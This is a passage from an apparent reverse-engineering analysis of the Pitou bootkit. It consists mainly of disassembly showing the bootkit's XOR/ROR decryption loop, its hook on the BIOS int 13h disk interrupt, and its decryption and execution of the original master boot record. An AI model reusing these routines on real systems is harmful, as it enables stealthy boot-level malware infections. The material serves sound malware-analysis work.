seg000:7C9A                                   loc_7C9A:
seg000:7C9A 66 31 F6                                          xor     esi, esi
seg000:7C9D 66 B8 4B 54 4B 54                                mov     eax, 544B544Bh
seg000:7CA3 66 3D E0 BE AD DE                                cmp     eax, 0DEADBEE0h
seg000:7CA9 75 03                                            jnz     short loc_7CAE
seg000:7CAB 66 31 C0                                          xor     eax, eax
seg000:7CAE
seg000:7CAE                                   loc_7CAE:
seg000:7CAE
seg000:7CAE 66 67 8B 1E                                      mov     ebx, [esi]
seg000:7CB2 66 31 C3                                          xor     ebx, eax
seg000:7CB5 66 67 89 1E                                      mov     [esi], ebx
seg000:7CB9 66 D1 C8                                          ror     eax, 1
seg000:7CBC 66 81 C6 04 00 00 00                             add     esi, 4
seg000:7CC3 66 81 FE 00 22 00 00                             cmp     esi, 2200h
seg000:7CCA 75 E2                                            jnz     short loc_7CAE
seg000:7CCC 1F                                               pop     ds
seg000:7CCD                                                  assume ds:nothing
seg000:7CCD 66 61                                            popad
seg000:7CCF EA 00 00 00 05                                   jmp     far ptr 500h:0
The next step is hook the int 13h at address 500:9Bh:
seg000:0000 B8 00 05                 mov     ax, 500h
seg000:0003 8E C0                   mov     es, ax
seg000:0005                         assume es:nothing
seg000:0005 FA                      cli
seg000:0006 66 A1 4C 00             mov     eax, dword ptr ds:loc_4A+2
seg000:000A A1 4C 00                mov     ax, word ptr ds:loc_4A+2
seg000:000D 26 A3 7B 01             mov     es:17Bh, ax
seg000:0011 A1 4E 00                mov     ax, word ptr ds:loc_4A+4
seg000:0014 26 A3 7D 01             mov     es:17Dh, ax
seg000:0018 C7 06 4C 00 9B 00       mov     word ptr ds:loc_4A+2, 9Bh
seg000:001E 8C 06 4E 00             mov     word ptr ds:loc_4A+4, es
seg000:0022 FB                      sti
After that Pitou has hooked the int 13h, it decrypts the original MBR at address 0:7C00h and executes it.
seg000:0028 8E C0 mov es, ax seg000:002D assume es:nothing seg000:002D BE 00 20 mov si, 2000h seg000:0030 BF 00 7C mov di, 7C00h seg000:0033 B9 00 02 mov cx, 200h seg000:0036 F3 A4 rep movsb seg000:0038 B8 00 07 mov ax, 700h seg000:003B 8E D8 mov ds, ax seg000:003D assume ds:nothing seg000:003D 3E 66 A1 00 00 mov eax, ds:0 seg000:0042 66 3D 33 C0 8E D8 cmp eax, 0D88EC033h seg000:0048 74 29 jz short loc_73 seg000:004A seg000:004A loc_4A: seg000:004A 66 35 33 C0 8E D8 xor eax, 0D88EC033h seg000:0050 66 31 F6 xor esi, esi seg000:0053 seg000:0053 loc_53: seg000:0053 3E db 3Eh seg000:0053 3E 66 67 8B 1E mov ebx, [esi] seg000:0058 66 31 C3 xor ebx, eax seg000:005B 3E db 3Eh seg000:005B 3E 66 67 89 1E mov [esi], ebx seg000:0060 66 D1 C8 ror eax, 1 seg000:0063 66 81 C6 04 00 00 00 add esi, 4 seg000:006A 66 81 FE 00 02 00 00 cmp esi, 200h seg000:0071 75 E0 jnz short loc_53
seg000:0073 B8 00 20 mov ax, 2000h seg000:0076 8E D8 mov ds, ax seg000:0078 assume ds:nothing seg000:0078 db 3Eh seg000:0078 3E C6 06 00 00 00 mov byte ptr ds:0, 0 seg000:007E B8 00 05 mov ax, 500h seg000:0081 8E D8 mov ds, ax seg000:0083 assume ds:nothing seg000:0083 66 58 pop eax seg000:0085 66 A3 37 13 mov ds:1337h, eax seg000:0089 66 58 pop eax seg000:008B 66 A3 33 13 mov ds:1333h, eax seg000:008F 66 61 popad seg000:0091 07 pop es seg000:0092 1F pop ds seg000:0093 assume ds:nothing seg000:0093 5C pop sp seg000:0094 87 D2 xchg dx, dx seg000:0096 EA 00 7C 00 00 jmp far ptr 0:7C00h
Back on top
5/15